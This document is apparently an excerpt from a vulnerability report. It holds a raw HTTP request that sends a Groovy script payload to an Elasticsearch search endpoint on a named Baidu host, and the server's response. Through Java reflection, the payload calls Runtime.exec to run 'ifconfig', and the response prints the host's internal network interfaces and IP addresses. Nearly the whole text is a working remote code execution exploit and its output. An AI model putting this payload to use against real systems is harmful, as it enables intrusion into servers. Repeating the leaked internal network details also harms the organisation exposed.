 POST http://visa.baidu.com/_search?pretty HTTP/1.1
Host: visa.baidu.com
Content-Length: 403

{"size":1,"script_fields": {"iswin":
{"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.
Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getCo
nstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.R
untime\").getRuntime().exec(\"ifconfig\").getInputStream())).readLines()","lang":
"groovy"}}}
"failed" : 0
},
"hits" : {
"total" : 27190888239,
"max_score" : 1.0,
"hits" : [ {
"_index" : ".marvel-2014.11.17",
"_type" : "node_stats",
"_id" : "CK3Us4mMTAOvzplyaozEtA",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "lo        Link encap:Local Loopback  ", "          inet
addr:127.0.0.1  Mask:255.0.0.0", "          UP LOOPBACK RUNNING  MTU:16436  Metric:1", "
RX packets:464051145 errors:0 dropped:0 overruns:0 frame:0", "          TX
packets:464051145 errors:0 dropped:0 overruns:0 carrier:0", "          collisions:0
txqueuelen:0 ", "          RX bytes:158122044350 (147.2 GiB)  TX bytes:158122044350
(147.2 GiB)", "", "xgbe0     Link encap:Ethernet  HWaddr A0:36:9F:40:C8:C0  ", "
inet addr:10.205.186.40  Bcast:10.205.186.127  Mask:255.255.255.128", "          UP
BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1", "          RX packets:2203076246
errors:0 dropped:0 overruns:0 frame:0", "          TX packets:3546928911 errors:0
dropped:0 overruns:0 carrier:0", "          collisions:0 txqueuelen:1000 ", "          RX
bytes:3536356147203 (3.2 TiB)  TX bytes:2845849587433 (2.5 TiB)", "" ] ]
}
} ]
}
}